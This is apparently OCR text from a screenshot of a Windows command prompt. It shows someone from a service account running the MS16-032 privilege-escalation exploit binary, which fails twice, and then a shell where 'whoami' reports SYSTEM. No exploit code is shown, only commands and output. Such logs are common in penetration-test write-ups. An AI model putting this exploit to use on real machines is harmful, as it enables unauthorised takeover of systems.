 C:\Windows\System32\cmd.exe
搜索 x64
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利
C:\Users\mssql\Desktop\x64>echo %PROCESS
x86
C:\Users\mssql\Desktop\x64>ms16-032.exe
Gathering thread handles
Done, got 3 handles
System Token: 000000AC
Couldn't open process token 5
C:\Users\mssql\Desktop\x64>
C:\Users\mssql\Desktop\x64>ms16-032.exe
Gathering thread handles
Done, got 3 handles
System Token: 000000B4
Couldn't open process token 5
C:\Users\mssql\Desktop\x64>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>